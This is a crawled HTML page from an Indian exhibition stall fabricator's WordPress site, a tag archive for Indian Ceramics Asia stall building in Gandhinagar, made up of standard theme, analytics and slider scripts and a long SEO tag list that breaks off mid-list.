

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exhibitionstallfabricator.com/tag/indian-ceramics-asia-modular-stall-builder-gandhinagar-gujarat/
body_size: 12023
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://exhibitionstallfabricator.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://exhibitionstallfabricator.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>INDIAN CERAMICS ASIA Modular Stall Builder Gandhinagar Gujarat | Exhibition Stall Fabricator | Amazing Arts Group</title>

		<!-- All in One SEO 4.2.2 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://exhibitionstallfabricator.com/tag/indian-ceramics-asia-modular-stall-builder-gandhinagar-gujarat/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/exhibitionstallfabricator.com\/#website","url":"https:\/\/exhibitionstallfabricator.com\/","name":"Exhibition Stall Fabricator | Amazing Arts Group","inLanguage":"en-US","publisher":{"@id":"https:\/\/exhibitionstallfabricator.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/exhibitionstallfabricator.com\/#organization","name":"Exhibition Stall Fabricator | Amazing Arts Group","url":"https:\/\/exhibitionstallfabricator.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/indian-ceramics-asia-modular-stall-builder-gandhinagar-gujarat\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/exhibitionstallfabricator.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionstallfabricator.com\/","name":"Home","description":"Amazing Arts Group is a leading Exhibition Stall Fabricator in India, offering custom stall design, booth fabrication, and turnkey exhibition solutions for trade shows and expos across the country","url":"https:\/\/exhibitionstallfabricator.com\/"},"nextItem":"https:\/\/exhibitionstallfabricator.com\/tag\/indian-ceramics-asia-modular-stall-builder-gandhinagar-gujarat\/#listItem"},{"@type":"ListItem","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/indian-ceramics-asia-modular-stall-builder-gandhinagar-gujarat\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/indian-ceramics-asia-modular-stall-builder-gandhinagar-gujarat\/","name":"INDIAN CERAMICS ASIA Modular Stall Builder Gandhinagar Gujarat","url":"https:\/\/exhibitionstallfabricator.com\/tag\/indian-ceramics-asia-modular-stall-builder-gandhinagar-gujarat\/"},"previousItem":"https:\/\/exhibitionstallfabricator.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/indian-ceramics-asia-modular-stall-builder-gandhinagar-gujarat\/#collectionpage","url":"https:\/\/exhibitionstallfabricator.com\/tag\/indian-ceramics-asia-modular-stall-builder-gandhinagar-gujarat\/","name":"INDIAN CERAMICS ASIA Modular Stall Builder Gandhinagar Gujarat | Exhibition Stall Fabricator | Amazing Arts Group","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/exhibitionstallfabricator.com\/#website"},"breadcrumb":{"@id":"https:\/\/exhibitionstallfabricator.com\/tag\/indian-ceramics-asia-modular-stall-builder-gandhinagar-gujarat\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Exhibition Stall Fabricator | Amazing Arts Group &raquo; Feed" href="https://exhibitionstallfabricator.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Stall Fabricator | Amazing Arts Group &raquo; INDIAN CERAMICS ASIA Modular Stall Builder Gandhinagar Gujarat Tag Feed" href="https://exhibitionstallfabricator.com/tag/indian-ceramics-asia-modular-stall-builder-gandhinagar-gujarat/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exhibitionstallfabricator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<meta content="Divi v.4.3.4" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://exhibitionstallfabricator.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-pinboard-widget-style-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/pinterest-pinboard-widget/style.css?v=1&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='divi-style-css'  href='https://exhibitionstallfabricator.com/wp-content/themes/Divi/style.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://exhibitionstallfabricator.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3' id='revmin-js'></script>
<script type='text/javascript' src='//cdn.jsdelivr.net/npm/es6-promise@4/dist/es6-promise.auto.min.js?ver=6.0.11' id='es6-promise-js'></script>
<script type='text/javascript' id='et-core-api-spam-recaptcha-js-extra'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"indian_ceramics_asia_stall_fabricator_gandhinagar_gujarat"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=6.0.11' id='et-core-api-spam-recaptcha-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-266954754-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["exhibitionstallfabricator.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-266954754-1", {"anonymize_ip":true});
gtag("config", "G-VKMYG1CBNT");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://exhibitionstallfabricator.com/wp-json/" /><link rel="alternate" type="application/json" href="https://exhibitionstallfabricator.com/wp-json/wp/v2/tags/4146" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exhibitionstallfabricator.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://exhibitionstallfabricator.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="Site Kit by Google 1.99.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<meta name="twitter:partner" content="tfwp" /><script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Tag: INDIAN CERAMICS ASIA Modular Stall Builder Gandhinagar Gujarat" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://exhibitionstallfabricator.com/wp-content/et-cache/global/et-divi-customizer-global-17676155783438.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="archive tag tag-indian-ceramics-asia-modular-stall-builder-gandhinagar-gujarat tag-4146 et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns3 et_cover_background et_pb_gutter osx et_pb_gutters4 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">+91 70458 35386&nbsp; &nbsp; &nbsp; &nbsp; WhatsApp: +917045835386&nbsp; &nbsp; &nbsp; &nbsp; WeChat: exhibitionindia</span>
				
									<a href="mailto:hello@amazingartsgroup.com"><span id="et-info-email">hello@amazingartsgroup.com</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>
							</div>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="130">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://exhibitionstallfabricator.com/">
						<img src="https://exhibitionstallfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png" alt="Exhibition Stall Fabricator | Amazing Arts Group" id="logo" data-height-percentage="80" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="130" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-324"><a href="https://exhibitionstallfabricator.com/">Home</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://exhibitionstallfabricator.com/exhibition-stall-contractor/">About Us</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://exhibitionstallfabricator.com/exhibition-booth-fabricator/">Design</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://exhibitionstallfabricator.com/exhibition-stall-builder/">Work</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-251"><a href="https://exhibitionstallfabricator.com/exhibition-stand-fabricator/">Blog</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://exhibitionstallfabricator.com/exhibition-stall-constructor/">Contact</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://exhibitionstallfabricator.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-548" class="et_pb_post post-548 post type-post status-publish format-standard hentry category-event category-exhibition category-exhibition-stall-fabricator-gandhinagar-gujarat tag-883 tag-884 tag-3241 tag-booth tag-builder tag-constructor tag-contractor tag-designer tag-fabricator tag-gandhinagar-gujarat tag-indian-ceramics-asia tag-indian-ceramics-asia-amazing-arts-group tag-indian-ceramics-asia-booth-agency-gandhinagar-gujarat tag-indian-ceramics-asia-booth-construction-gandhinagar-gujarat tag-indian-ceramics-asia-booth-constructor-gandhinagar-gujarat tag-indian-ceramics-asia-booth-contractor-gandhinagar-gujarat tag-indian-ceramics-asia-booth-contractor-india tag-indian-ceramics-asia-booth-decorator-gandhinagar-gujarat tag-indian-ceramics-asia-booth-designer-gandhinagar-gujarat tag-indian-ceramics-asia-booth-fabrication-gandhinagar-gujarat tag-indian-ceramics-asia-booth-fabricator-gandhinagar-gujarat tag-indian-ceramics-asia-booth-setup-gandhinagar-gujarat tag-indian-ceramics-asia-chinese-booth-fabricator tag-indian-ceramics-asia-custom-booth-gandhinagar-gujarat tag-indian-ceramics-asia-custom-pavilion-gandhinagar-gujarat tag-indian-ceramics-asia-custom-stall-gandhinagar-gujarat tag-indian-ceramics-asia-custom-stand-gandhinagar-gujarat tag-indian-ceramics-asia-gandhinagar-gujarat tag-indian-ceramics-asia-india tag-indian-ceramics-asia-modular-booth-builder-gandhinagar-gujarat tag-indian-ceramics-asia-modular-booth-construction-gandhinagar-gujarat tag-indian-ceramics-asia-modular-booth-constructor-gandhinagar-gujarat tag-indian-ceramics-asia-modular-booth-contractor-gandhinagar-gujarat tag-indian-ceramics-asia-modular-booth-designer-gandhinagar-gujarat tag-indian-ceramics-asia-modular-booth-fabricator-gandhinagar-gujarat tag-indian-ceramics-asia-modular-stall-builder-gandhinagar-gujarat tag-indian-ceramics-asia-modular-stall-construction-gandhinagar-gujarat tag-indian-ceramics-asia-modular-stall-constructor-gandhinagar-gujarat tag-indian-ceramics-asia-modular-stall-contractor-gandhinagar-gujarat tag-indian-ceramics-asia-modular-stall-designer-gandhinagar-gujarat tag-indian-ceramics-asia-modular-stall-fabricator-gandhinagar-gujarat tag-indian-ceramics-asia-modular-stand-builder-gandhinagar-gujarat tag-indian-ceramics-asia-modular-stand-construction-gandhinagar-gujarat tag-indian-ceramics-asia-modular-stand-constructor-gandhinagar-gujarat tag-indian-ceramics-asia-modular-stand-contractor-gandhinagar-gujarat tag-indian-ceramics-asia-modular-stand-designer-gandhinagar-gujarat tag-indian-ceramics-asia-modular-stand-fabricator-gandhinagar-gujarat tag-indian-ceramics-asia-pavilion-agency-gandhinagar-gujarat tag-indian-ceramics-asia-pavilion-builder-gandhinagar-gujarat tag-indian-ceramics-asia-pavilion-construction-gandhinagar-gujarat tag-indian-ceramics-asia-pavilion-constructor-gandhinagar-gujarat 